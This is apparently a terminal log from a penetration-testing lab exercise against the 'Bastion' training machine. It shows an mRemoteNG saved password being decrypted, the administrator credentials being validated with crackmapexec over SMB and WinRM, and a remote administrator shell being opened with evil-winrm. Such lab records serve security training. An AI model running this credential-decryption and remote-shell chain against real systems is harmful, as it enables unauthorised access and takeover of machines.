 (manish㉿kali)-[~/…/oscpchallengelist/windows/bastion/mRemoteNG-Decrypt]
$ python3 mremoteng_decrypt.py -s aEWNFV5uGcjUHF0uS17QTdT9kVqtKCPeoC0Nw5dmaPFjNQ2kt/zO5xDqE4HdVmHAowVRdC7emf7lWWA10dQKiw==
Password: thXLHM96BeKL0ER2
(manish㉿kali)-[~/…/oscpchallengelist/windows/bastion/mRemoteNG-Decrypt]
$ crackmapexec smb 10.10.10.134 -u administrator -p thXLHM96BeKL0ER2
SMB 10.10.10.134 445 BASTION [*] Windows Server 2016 Standard 14393 (name:BASTION) (domain:Bastion) (signing:Fal
se) (SMBv1:True)
SMB 10.10.10.134 445 BASTION [+] Bastion\administrator:thXLHM96BeKL0ER2 (Pwn3d!)
(manish㉿kali)-[~/…/oscpchallengelist/windows/bastion/mRemoteNG-Decrypt]
$ crackmapexec winrm 10.10.10.134 -u administrator -p thXLHM96BeKL0ER2
WINRM 10.10.10.134 5985 NONE [*] http://10.10.10.134:5985/wsman
WINRM 10.10.10.134 5985 NONE [+] None\administrator:thXLHM96BeKL0ER2 (Pwn3d!)
(manish㉿kali)-[~/…/oscpchallengelist/windows/bastion/mRemoteNG-Decrypt]
$ evil-winrm -i 10.10.10.134 -u administrator -p thXLHM96BeKL0ER2
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
bastion\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>